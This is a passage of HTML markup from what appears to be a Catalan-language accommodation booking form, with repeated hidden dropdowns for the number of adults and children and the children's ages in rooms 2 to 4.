			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_14" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_14" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_14" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="clear"></span>
		</span>
		<span class="clear"></span>
	</span>
</span>
<span class="itm" id="itmHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2" style="display:none;">
	<span class="cmbs">
		<span class="lbl_itm">Hab./Apt 2</span>
		<span class="adu_nin">
			<span class="lbl_itm" style="display:none;visibility:hidden;">Ocupació</span>
			<span class="cmb_itm cmb_itm_adu"><select id="cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2" name="cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2" ><option value="0" >0 adult(s)</option><option value="1" >1 adult(s)</option><option value="2" selected="selected">2 adult(s)</option><option value="3" >3 adult(s)</option><option value="4" >4 adult(s)</option><option value="5" >5 adult(s)</option><option value="6" >6 adult(s)</option><option value="7" >7 adult(s)</option><option value="8" >8 adult(s)</option><option value="9" >9 adult(s)</option><option value="10" >10 adult(s)</option><option value="11" >11 adult(s)</option><option value="12" >12 adult(s)</option><option value="13" >13 adult(s)</option><option value="14" >14 adult(s)</option></select></span>
			<span class="cmb_itm cmb_itm_nin"><select id="cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2" name="cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2" onchange="DesplegarEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(2,this.value);"><option value="0">0 Nen(s)</option><option value="1">1 Nen(s)</option><option value="2">2 Nen(s)</option><option value="3">3 Nen(s)</option><option value="4">4 Nen(s)</option><option value="5">5 Nen(s)</option><option value="6">6 Nen(s)</option><option value="7">7 Nen(s)</option><option value="8">8 Nen(s)</option><option value="9">9 Nen(s)</option><option value="10">10 Nen(s)</option><option value="11">11 Nen(s)</option><option value="12">12 Nen(s)</option><option value="13">13 Nen(s)</option><option value="14">14 Nen(s)</option></select></span>
			<span class="clear"></span>
		</span>
		<span class="edds" id="itmEdds_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2" style="display:none;">
			<span class="lbl_itm">Edats</span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_1" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_1" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_1" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_2" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_2" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_2" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_3" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_3" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_3" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_4" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_4" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_4" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_5" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_5" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_5" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_6" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_6" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_6" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_7" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_7" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_7" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_8" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_8" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_8" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_9" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_9" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_9" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_10" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_10" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_10" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_11" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_11" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_11" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_12" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_12" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_12" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_13" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_13" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_13" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_14" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_14" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_14" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="clear"></span>
		</span>
		<span class="clear"></span>
	</span>
</span>
<span class="itm" id="itmHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3" style="display:none;">
	<span class="cmbs">
		<span class="lbl_itm">Hab./Apt 3</span>
		<span class="adu_nin">
			<span class="lbl_itm" style="display:none;visibility:hidden;">Ocupació</span>
			<span class="cmb_itm cmb_itm_adu"><select id="cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3" name="cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3" ><option value="0" >0 adult(s)</option><option value="1" >1 adult(s)</option><option value="2" selected="selected">2 adult(s)</option><option value="3" >3 adult(s)</option><option value="4" >4 adult(s)</option><option value="5" >5 adult(s)</option><option value="6" >6 adult(s)</option><option value="7" >7 adult(s)</option><option value="8" >8 adult(s)</option><option value="9" >9 adult(s)</option><option value="10" >10 adult(s)</option><option value="11" >11 adult(s)</option><option value="12" >12 adult(s)</option><option value="13" >13 adult(s)</option><option value="14" >14 adult(s)</option></select></span>
			<span class="cmb_itm cmb_itm_nin"><select id="cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3" name="cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3" onchange="DesplegarEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(3,this.value);"><option value="0">0 Nen(s)</option><option value="1">1 Nen(s)</option><option value="2">2 Nen(s)</option><option value="3">3 Nen(s)</option><option value="4">4 Nen(s)</option><option value="5">5 Nen(s)</option><option value="6">6 Nen(s)</option><option value="7">7 Nen(s)</option><option value="8">8 Nen(s)</option><option value="9">9 Nen(s)</option><option value="10">10 Nen(s)</option><option value="11">11 Nen(s)</option><option value="12">12 Nen(s)</option><option value="13">13 Nen(s)</option><option value="14">14 Nen(s)</option></select></span>
			<span class="clear"></span>
		</span>
		<span class="edds" id="itmEdds_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3" style="display:none;">
			<span class="lbl_itm">Edats</span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_1" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_1" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_1" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_2" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_2" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_2" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_3" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_3" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_3" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_4" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_4" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_4" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_5" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_5" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_5" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_6" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_6" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_6" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_7" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_7" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_7" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_8" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_8" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_8" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_9" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_9" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_9" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_10" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_10" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_10" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_11" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_11" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_11" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_12" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_12" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_12" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_13" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_13" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_13" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_14" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_14" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_14" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="clear"></span>
		</span>
		<span class="clear"></span>
	</span>
</span>
<span class="itm" id="itmHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4" style="display:none;">
	<span class="cmbs">
		<span class="lbl_itm">Hab./Apt 4</span>
		<span class="adu_nin">
			<span class="lbl_itm" style="display:none;visibility:hidden;">Ocupació</span>
			<span class="cmb_itm cmb_itm_adu"><select id="cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4" name="cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4" ><option value="0" >0 adult(s)</option><option value="1" >1 adult(s)</option><option value="2" selected="selected">2 adult(s)</option><option value="3" >3 adult(s)</option><option value="4" >4 adult(s)</option><option value="5" >5 adult(s)</option><option value="6" >6 adult(s)</option><option value="7" >7 adult(s)</option><option value="8" >8 adult(s)</option><option value="9" >9 adult(s)</option><option value="10" >10 adult(s)</option><option value="11" >11 adult(s)</option><option value="12" >12 adult(s)</option><option value="13" >13 adult(s)</option><option value="14" >14 adult(s)</option></select></span>
			<span class="cmb_itm cmb_itm_nin"><select id="cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4" name="cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4" onchange="DesplegarEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(4,this.value);"><option value="0">0 Nen(s)</option><option value="1">1 Nen(s)</option><option value="2">2 Nen(s)</option><option value="3">3 Nen(s)</option><option value="4">4 Nen(s)</option><option value="5">5 Nen(s)</option><option value="6">6 Nen(s)</option><option value="7">7 Nen(s)</option><option value="8">8 Nen(s)</option><option value="9">9 Nen(s)</option><option value="10">10 Nen(s)</option><option value="11">11 Nen(s)</option><option value="12">12 Nen(s)</option><option value="13">13 Nen(s)</option><option value="14">14 Nen(s)</option></select></span>
			<span class="clear"></span>
		</span>
		<span class="edds" id="itmEdds_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4" style="display:none;">
			<span class="lbl_itm">Edats</span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_1" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_1" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_1" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_2" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_2" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_2" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
